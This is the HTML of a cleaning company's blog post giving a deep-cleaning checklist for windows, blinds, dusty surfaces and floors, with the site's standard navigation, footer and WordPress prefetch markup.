<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">For </span><span style="font-weight: 400;">how to</span><span style="font-weight: 400;"> remove built-up grime or dirt on the window, let it soak in the solution for a few minutes before the</span><span style="font-weight: 400;"> deep clean</span><span style="font-weight: 400;">.</span></li>
</ul>
<p><span style="font-weight: 400;">For an efficient deep cleaning of your windows and to make them shine, using these practices will help.  </span></p>
<h2><b>4. Spruce Up Window Treatments</b></h2>
<p><img decoding="async" class="aligncenter wp-image-1287 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" alt="Female hands dusting blinds" width="1920" height="1280" data-lazy-srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds.jpg 1920w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds-300x200.jpg 300w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds-1024x683.jpg 1024w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds-768x512.jpg 768w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds-1536x1024.jpg 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1287 size-full" src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds.jpg" alt="Female hands dusting blinds" width="1920" height="1280" srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds.jpg 1920w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds-300x200.jpg 300w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds-1024x683.jpg 1024w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds-768x512.jpg 768w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/Hands-dusting-blinds-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
<p><span style="font-weight: 400;">In addition to deep cleaning windows, window treatments often need to be spruced up for an even deeper clean. This important part of our </span><span style="font-weight: 400;">deep cleaning checklist</span><span style="font-weight: 400;"> makes a big difference for the space you are sanitizing. </span><a href="https://www.seattlecommercialcleaners.com/high-rise-window-cleaning-seattle/"><span style="font-weight: 400;">Sprucing up a window clean</span></a><span style="font-weight: 400;"> will also make the windows look like they aren’t even there.</span></p>
<p><span style="font-weight: 400;">For simple ideas on </span><span style="font-weight: 400;">how to spruce</span><span style="font-weight: 400;"> up window treatments during your </span><span style="font-weight: 400;">deep clean</span><span style="font-weight: 400;">, try the following cleaning practices: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">If there is a screen, take it out and either wash it with soap or let it soak in soapy water.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dust the blinds (each one individually) or wash the curtains.</span></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://www.seattlecommercialcleaners.com/janitorial-services-seattle/"><span style="font-weight: 400;">Disinfect</span></a><span style="font-weight: 400;"> and wipe down around the window and its panes. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vacuum out the sills if they need it, then wipe them out as well. </span></li>
</ul>
<p><span style="font-weight: 400;">These suggestions will spruce up window treatments for an even more in-depth cleaning. </span></p>
<h2><b>5. Remove Dust from Surfaces</b></h2>
<p><span style="font-weight: 400;">When you are in the middle of a </span><span style="font-weight: 400;">deep clean</span><span style="font-weight: 400;">, you may notice dust and wonder </span><span style="font-weight: 400;">how to</span><span style="font-weight: 400;"> best remove it. The dust may have also caught you by surprise, because a surface or area may look organized and clean from a distance. However, just because it looks spotless doesn’t always mean it is. Dust can easily accumulate on “clean” surfaces– and it is very noticeable.</span></p>
<p><span style="font-weight: 400;">Our </span><span style="font-weight: 400;">checklist</span><span style="font-weight: 400;"> has some ideas for </span><span style="font-weight: 400;">deep cleaning</span><span style="font-weight: 400;"> dust, which includes:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><a href="https://www.seattlecommercialcleaners.com/does-disinfecting-surfaces-really-prevent-illness/"><span style="font-weight: 400;">Wiping the dusty surface</span></a><span style="font-weight: 400;"> down with a disinfectant or cleaning wipe</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Wiping it down with a professional cleaning spray</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Using a clean duster for high surfaces</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dusting regularly so that it doesn’t accumulate and build over time</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Making sure you dust before you clean the floors</span></li>
</ul>
<p><span style="font-weight: 400;">These ideas will give you a head start for knowing </span><span style="font-weight: 400;">how to deep clean</span><span style="font-weight: 400;"> dusty surfaces.</span></p>
<h2><b>6. Deep Clean the Floors</b></h2>
<p><img decoding="async" class="aligncenter wp-image-1288 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20960'%3E%3C/svg%3E" alt="Two women cleaning the floors" width="640" height="960" data-lazy-srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors-683x1024.jpg 683w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors-200x300.jpg 200w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors-768x1152.jpg 768w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors-1024x1536.jpg 1024w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors.jpg 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors-683x1024.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-1288 size-large" src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors-683x1024.jpg" alt="Two women cleaning the floors" width="640" height="960" srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors-683x1024.jpg 683w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors-200x300.jpg 200w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors-768x1152.jpg 768w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors-1024x1536.jpg 1024w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/09/women-cleaning-floors.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></p>
<p><span style="font-weight: 400;">The floors are often filthy because dirt from shoes and feet is tracked all over it. Not to mention, after deep cleaning other areas of the building, the floor will get the brunt of the dust and grime. That is why the last thing on the </span><span style="font-weight: 400;">deep cleaning checklist </span><span style="font-weight: 400;">is sanitizing the floors.</span></p>
<p><span style="font-weight: 400;">When you need more knowledge on </span><span style="font-weight: 400;">how to deep clean </span><span style="font-weight: 400;">the floors, here is some practical advice: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">If it’s a hardwood floor, sweep often, especially in all the hard-to-get places</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thoroughly mop after sweeping every inch. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">If it’s a carpet, vacuum with a high-grade </span><a href="https://www.seattlecommercialcleaners.com/pros-and-cons-of-using-robot-vacuums-in-commercial-cleaning/"><span style="font-weight: 400;">vacuum </span></a><span style="font-weight: 400;">cleaner. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Remove any stains with the correct products, if necessary. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Reclean any surface areas that need it the most. </span></li>
</ul>
<p><span style="font-weight: 400;">When these cleaning tips are taken into consideration and used, deep cleaning the floor will become a simple task.</span></p>
<p><span style="font-weight: 400;">Having the skills and knowledge of how to deep clean is very advantageous. Even if you’ve never learned </span><span style="font-weight: 400;">how to deep clean</span><span style="font-weight: 400;">, there are still six simple ways to get started. The first thing to do is declutter; start by cleaning in high places and work your way down. Then it’s important to deep clean windows, and this includes sprucing up window treatments. Finally, it’s crucial to remove dust from all surfaces and then deep clean the floors. Following this</span><span style="font-weight: 400;"> deep cleaning checklist</span><span style="font-weight: 400;"> will help you get started and make your space feel </span><a href="https://www.seattlecommercialcleaners.com/pressure-washing-seattle/"><span style="font-weight: 400;">clean and sanitized</span></a><span style="font-weight: 400;">.</span></p>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.seattlecommercialcleaners.com/how-to-prevent-germ-spread-seattle-commercial-cleaners/" rel="prev"><svg  class="prev-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_138" data-name="Rectangle 138" width="13.758" height="14.587" fill="#fff"/>
    </clipPath>
  </defs>
  <circle id="Ellipse_6" data-name="Ellipse 6" cx="16" cy="16" r="16" fill="#318203"/>
  <g id="Group_231" data-name="Group 231" transform="translate(23.12 9) rotate(90)">
    <g id="Group_145" data-name="Group 145" clip-path="url(#clip-path)">
      <path id="Path_645" data-name="Path 645" d="M13.422,6.9a1.144,1.144,0,0,0-1.62,0L8.026,10.67V1.114A1.112,1.112,0,0,0,6.912,0,1.168,1.168,0,0,0,5.733,1.114V10.67L1.957,6.9A1.146,1.146,0,0,0,.336,8.519l5.733,5.733a1.146,1.146,0,0,0,1.621,0l5.733-5.733a1.147,1.147,0,0,0,0-1.621" transform="translate(0 0)" fill="#fff"/>
    </g>
  </g>
</svg>
 Previous</a></div><div class="nav-next"><a href="https://www.seattlecommercialcleaners.com/cleaning-medical-offices/" rel="next">Next <svg class="next-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_138" data-name="Rectangle 138" width="13.758" height="14.587" fill="#fff"/>
    </clipPath>
  </defs>
  <circle id="Ellipse_2" data-name="Ellipse 2" cx="16" cy="16" r="16" fill="#318203"/>
  <g id="Group_146" data-name="Group 146" transform="translate(23.468 9) rotate(90)">
    <g id="Group_145" data-name="Group 145" clip-path="url(#clip-path)">
      <path id="Path_645" data-name="Path 645" d="M13.422,7.69a1.144,1.144,0,0,1-1.62,0L8.026,3.917v9.556a1.112,1.112,0,0,1-1.114,1.114,1.168,1.168,0,0,1-1.179-1.114V3.917L1.957,7.69A1.146,1.146,0,0,1,.336,6.069L6.069.336a1.146,1.146,0,0,1,1.621,0l5.733,5.733a1.147,1.147,0,0,1,0,1.621" transform="translate(0 0)" fill="#fff"/>
    </g>
  </g>
</svg></a></div></div>
	</nav>        </div><!-- .entry-content -->

        
<aside id="secondary" class="widget-area ">
	<section id="block-11" class="widget widget_block"><div id="related-posts-block_085f1ad6de4bb6a80a03806fc5c0996f" class="related-posts-container">
    <div class="container">
        <h2 class="related-posts-title">Related Posts</h2>
        <div class="related-posts">
                                <a class="related-post" href="https://www.seattlecommercialcleaners.com/mineral-buildup-on-windows/">
                        <img decoding="async" width="1000" height="703" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20703'%3E%3C/svg%3E" class="attachment-full size-full" alt="Hands opening blinds holding a cleaning cloth" data-lazy-srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/01/hands-opening-blinds-with-cleaning-cloth.jpg 1000w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/01/hands-opening-blinds-with-cleaning-cloth-300x211.jpg 300w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/01/hands-opening-blinds-with-cleaning-cloth-768x540.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/01/hands-opening-blinds-with-cleaning-cloth.jpg" /><noscript><img decoding="async" width="1000" height="703" src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/01/hands-opening-blinds-with-cleaning-cloth.jpg" class="attachment-full size-full" alt="Hands opening blinds holding a cleaning cloth" srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/01/hands-opening-blinds-with-cleaning-cloth.jpg 1000w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/01/hands-opening-blinds-with-cleaning-cloth-300x211.jpg 300w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/01/hands-opening-blinds-with-cleaning-cloth-768x540.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>                        <p>Mineral Buildup on Windows</p>

                    </a>
                                        <a class="related-post" href="https://www.seattlecommercialcleaners.com/how-much-does-commercial-cleaning-cost/">
                        <img decoding="async" width="1600" height="650" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20650'%3E%3C/svg%3E" class="attachment-full size-full" alt="Cost of Commercial Cleaning" data-lazy-srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image.jpg 1600w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image-300x122.jpg 300w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image-1024x416.jpg 1024w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image-768x312.jpg 768w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image-1536x624.jpg 1536w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image.jpg" /><noscript><img decoding="async" width="1600" height="650" src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image.jpg" class="attachment-full size-full" alt="Cost of Commercial Cleaning" srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image.jpg 1600w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image-300x122.jpg 300w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image-1024x416.jpg 1024w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image-768x312.jpg 768w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Hero-image-1536x624.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript>                        <p>How Is the Cost of Commercial Cleaning Determined?</p>

                    </a>
                                        <a class="related-post" href="https://www.seattlecommercialcleaners.com/how-to-avoid-rsv-in-office-spaces/">
                        <img decoding="async" width="1280" height="855" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20855'%3E%3C/svg%3E" class="attachment-full size-full" alt="A woman looking concerned in an office" data-lazy-srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/10/woman-looking-concerned-in-office.jpg 1280w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/10/woman-looking-concerned-in-office-300x200.jpg 300w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/10/woman-looking-concerned-in-office-1024x684.jpg 1024w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/10/woman-looking-concerned-in-office-768x513.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/10/woman-looking-concerned-in-office.jpg" /><noscript><img decoding="async" width="1280" height="855" src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/10/woman-looking-concerned-in-office.jpg" class="attachment-full size-full" alt="A woman looking concerned in an office" srcset="https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/10/woman-looking-concerned-in-office.jpg 1280w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/10/woman-looking-concerned-in-office-300x200.jpg 300w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/10/woman-looking-concerned-in-office-1024x684.jpg 1024w, https://www.seattlecommercialcleaners.com/wp-content/uploads/2023/10/woman-looking-concerned-in-office-768x513.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>                        <p>How to Avoid RSV in Office Spaces</p>

                    </a>
                            </div>
    </div>
</div>

</section><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">About Our Company</h2><div class="menu-blog-sidebar-menu-container"><ul id="menu-blog-sidebar-menu" class="menu"><li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://www.seattlecommercialcleaners.com/our-team/">Our Team</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://www.seattlecommercialcleaners.com/faq/">FAQ</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-711"><a href="/about-us/">About Us</a></li>
</ul></div></section><section id="block-10" class="widget widget_block">
<div id="sidebar-text-block_9b4b9cdf5aa196966efbf209957e5241" class="sidebar-text">
    <div class="container">
        <p>For more information about high rise window cleaning, or to schedule service, call us at <a href="tel:+12067552949">(206) 755-2949</a> or visit our <a href="/contact/">contact page</a></p>
    </div>
</div>
</section></aside><!-- #secondary -->
    </div>

</article><!-- #post-1285 -->
        </div>


	</main><!-- #main -->


	<footer id="colophon" style="background-image: url('https://www.seattlecommercialcleaners.com/wp-content/themes/seattle-commercial-cleaners/img/footer-bg.png')">
        <div class="container site-footer">
            <div class="footer-info">
                <a href="/" class="footer-logo">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20106'%3E%3C/svg%3E" height="106"  width="218"  alt="Logo footer" data-lazy-src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Logo-footer.png" ><noscript><img src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/06/Logo-footer.png" height="106"  width="218"  alt="Logo footer" ></noscript>
                </a>
                <div class="social-icons">
                    <a href="https://www.instagram.com/seattlecommercialcleaners/" target="_blank">
                        <i class="fa-brands fa-instagram"></i>
                    </a>
                    <a href="https://www.linkedin.com/company/seattle-commercial-cleaners/posts/?feedView=all" target="_blank">
                        <i class="fa-brands fa-linkedin-in"></i>
                    </a>
                    <a href="https://www.facebook.com/seattlecommercialcleaners2/" target="_blank">
                        <i class="fa-brands fa-facebook-f"></i>
                    </a>

                    
                    <a href="tel:+12067552949" >
                        <svg id="icon_phone_footer" data-name="icon phone footer" xmlns="http://www.w3.org/2000/svg" width="16.576" height="16.575" viewBox="0 0 16.576 16.575">
                            <g id="Group_123" data-name="Group 123" transform="translate(0 0)">
                                <g id="Group_122" data-name="Group 122" transform="translate(0 0)">
                                    <path id="Path_631" data-name="Path 631" d="M16.254,13.156l-1.839-1.224L12.78,10.845a.72.72,0,0,0-.971.159L10.8,12.3a.722.722,0,0,1-.919.191A11.806,11.806,0,0,1,6.593,9.961,11.806,11.806,0,0,1,4.062,6.675a.722.722,0,0,1,.191-.919l1.3-1.01a.724.724,0,0,0,.159-.971L4.654,2.192,3.4.3a.72.72,0,0,0-.974-.22L.974.952A1.782,1.782,0,0,0,.167,1.994c-.4,1.447-.479,4.639,4.639,9.754s8.307,5.037,9.754,4.639a1.782,1.782,0,0,0,1.042-.806l.871-1.45A.72.72,0,0,0,16.254,13.156Z" transform="translate(-0.002 0.023)" fill="#1998e8"/>
                                </g>
                            </g>
                        </svg>
                    </a>
                    <a href="mailto:info@seattlecommercialcleaners.com">
                        <svg id="icon_email_footer" data-name="icon email footer" xmlns="http://www.w3.org/2000/svg" width="17.472" height="12.012" viewBox="0 0 17.472 12.012">
                            <g id="Group_125" data-name="Group 125" transform="translate(11.582 2.215)">
                                <g id="Group_124" data-name="Group 124">
                                    <path id="Path_632" data-name="Path 632" d="M339.392,148.777l5.89,3.724v-7.6Z" transform="translate(-339.392 -144.896)" fill="#1998e8"/>
                                </g>
                            </g>
                            <g id="Group_127" data-name="Group 127" transform="translate(0 2.215)">
                                <g id="Group_126" data-name="Group 126">
                                    <path id="Path_633" data-name="Path 633" d="M0,144.9v7.6l5.89-3.724Z" transform="translate(0 -144.896)" fill="#1998e8"/>
                                </g>
                            </g>
                            <g id="Group_129" data-name="Group 129" transform="translate(0.033 0)">
                                <g id="Group_128" data-name="Group 128">
                                    <path id="Path_634" data-name="Path 634" d="M17.307,80H2.019a1.078,1.078,0,0,0-1.059.929l8.7,5.734,8.7-5.734A1.078,1.078,0,0,0,17.307,80Z" transform="translate(-0.96 -80)" fill="#1998e8"/>
                                </g>
                            </g>
                            <g id="Group_131" data-name="Group 131" transform="translate(0.035 6.754)">
                                <g id="Group_130" data-name="Group 130">
                                    <path id="Path_635" data-name="Path 635" d="M11.57,277.921l-1.545,1.018a.548.548,0,0,1-.6,0L7.879,277.92l-6.855,4.336a1.077,1.077,0,0,0,1.057.922H17.369a1.077,1.077,0,0,0,1.057-.922Z" transform="translate(-1.024 -277.92)" fill="#1998e8"/>
                                </g>
                            </g>
                        </svg>
                    </a>

                </div>
                <img width="400" height="320" class="enviostars" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20320'%3E%3C/svg%3E" alt="enviostars" style="width: 200px;" data-lazy-src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/12/wa_seattle_office-cleaning_2023_transparent.svg"><noscript><img width="400" height="320" class="enviostars" src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/12/wa_seattle_office-cleaning_2023_transparent.svg" alt="enviostars" style="width: 200px;"></noscript>
                <img width="85" height="87" class="enviostars" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2085%2087'%3E%3C/svg%3E" alt="enviostars" style="width: 70px; height: 65px;" data-lazy-src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/11/EnviroStars_Lar.png"><noscript><img width="85" height="87" class="enviostars" src="https://www.seattlecommercialcleaners.com/wp-content/uploads/2022/11/EnviroStars_Lar.png" alt="enviostars" style="width: 70px; height: 65px;"></noscript>
            </div>
        </div>

        <div class="footer-menu">
            <div class="container">
                <div class="menu-links">
                    <h6>Seattle, WA</h6>
                    <div class="menu-seattle-wa-container"><ul id="footer-menu-1" class="menu"><li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://www.seattlecommercialcleaners.com/janitorial-services-seattle/">Janitorial Services</a></li>
<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.seattlecommercialcleaners.com/high-rise-window-cleaning-seattle/">High Rise Window Cleaning</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.seattlecommercialcleaners.com/pressure-washing-seattle/">Pressure Washing</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://www.seattlecommercialcleaners.com/high-dusting-seattle/">High Dusting</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://www.seattlecommercialcleaners.com/floor-care-services/">Floor Care Services</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.seattlecommercialcleaners.com/commercial-deep-cleaning/">Commercial Deep Cleaning</a></li>
<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://www.seattlecommercialcleaners.com/spring-cleaning/">Spring Cleaning</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://www.seattlecommercialcleaners.com/ongoing-cleaning/">Ongoing Cleaning</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.seattlecommercialcleaners.com/move-out-cleaning/">Move-Out Cleaning</a></li>
</ul></div>                </div>

               

                <div class="menu-links">
                    <h6>Quick Links</h6>
		            <div class="menu-quick-links-container"><ul id="footer-menu-4" class="menu"><li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.seattlecommercialcleaners.com/about-us/">About Us</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-480"><a href="https://www.seattlecommercialcleaners.com/blog/">Blog</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://www.seattlecommercialcleaners.com/contact/">Contact</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://www.seattlecommercialcleaners.com/our-team/">Our Team</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://www.seattlecommercialcleaners.com/faq/">FAQ</a></li>
</ul></div>                </div>

                <div class="menu-links">
                    <h6>Policies</h6>
                    <div class="menu-policies-container"><ul id="footer-menu-3" class="menu"><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.seattlecommercialcleaners.com/web-accessibility-statement/">Web Accessibility Statement</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.seattlecommercialcleaners.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.seattlecommercialcleaners.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-729"><a rel="privacy-policy" href="https://www.seattlecommercialcleaners.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>


                <div class="addresses">
                    <img width="14" height="20" class="location" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2020'%3E%3C/svg%3E"  alt="location" style="height: 20px; width: 14px;" data-lazy-src="https://www.seattlecommercialcleaners.com/wp-content/themes/seattle-commercial-cleaners/img/location.png"><noscript><img width="14" height="20" class="location" src="https://www.seattlecommercialcleaners.com/wp-content/themes/seattle-commercial-cleaners/img/location.png"  alt="location" style="height: 20px; width: 14px;"></noscript>

                    <div class="address-container">
                                                    <a href="https://www.google.com/maps/place/1455+Leary+Wy+NW+Suite+400,+Seattle,+WA+98107,+USA/@47.6634443,-122.3756928,17z/data=!3m1!4b1!4m5!3m4!1s0x549015b82a57d5cd:0x120ae7d1dc26fda4!8m2!3d47.6634443!4d-122.3756928" target="_blank">
                                <h6>Seattle</h6>
                            </a>
                            <p>1455 NW Leary Way Suite 400<br /> Seattle, WA 98107</p>

                            <div class="footer-contact">
                                <p>
                                    <a href="tel:+12067552949">
                                        <svg id="icon_phone_footer" data-name="icon phone footer" xmlns="http://www.w3.org/2000/svg" width="16.576" height="16.575" viewBox="0 0 16.576 16.575">
                                            <g id="Group_123" data-name="Group 123" transform="translate(0 0)">
                                                <g id="Group_122" data-name="Group 122" transform="translate(0 0)">
                                                    <path id="Path_631" data-name="Path 631" d="M16.254,13.156l-1.839-1.224L12.78,10.845a.72.72,0,0,0-.971.159L10.8,12.3a.722.722,0,0,1-.919.191A11.806,11.806,0,0,1,6.593,9.961,11.806,11.806,0,0,1,4.062,6.675a.722.722,0,0,1,.191-.919l1.3-1.01a.724.724,0,0,0,.159-.971L4.654,2.192,3.4.3a.72.72,0,0,0-.974-.22L.974.952A1.782,1.782,0,0,0,.167,1.994c-.4,1.447-.479,4.639,4.639,9.754s8.307,5.037,9.754,4.639a1.782,1.782,0,0,0,1.042-.806l.871-1.45A.72.72,0,0,0,16.254,13.156Z" transform="translate(-0.002 0.023)" fill="#1998e8"/>
                                                </g>
                                            </g>
                                        </svg>
                                        (206) 755-2949                                    </a>
                                </p>
                            </div>
                            
                        
                    </div>

                </div>

            </div>
        </div>

        <div class="copyright">
            <p>Copyright © 2026</p>
            <div class="menu-copyright-menu-container"><ul id="copyright-menu" class="menu"><li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.seattlecommercialcleaners.com/accessibility/">Accessibility</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://www.seattlecommercialcleaners.com/sitemap/">Sitemap</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.seattlecommercialcleaners.com/site-credits/">Site Credits</a></li>
</ul></div>        </div>

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/seattle-commercial-cleaners\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start of Async HubSpot Analytics Code -->
